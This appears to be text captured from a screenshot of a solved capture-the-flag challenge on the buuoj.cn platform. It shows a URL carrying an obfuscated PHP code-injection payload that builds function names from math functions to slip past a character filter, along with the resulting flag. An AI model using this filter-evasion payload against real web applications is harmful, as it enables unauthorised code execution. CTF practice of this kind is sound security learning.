 65b58be1-c828-4d16-aec0-bf9b96
4.node4.buuoj.cn:81/?c=base_convert(22950,23,34)((dechex(202)^abs^log).((1).(6).(4)^exp^tan))
JNCTF 常用网址 苹果中国 iCloud 百度 Sloth's Blog 哔哩哔哩 (゜-゜)つロ... 力扣（LeetCode）官... 批改网—秒批作文，...
1 flag{e7d52f31-6cbb-450a-bbae-2cd6d9ad5dfc}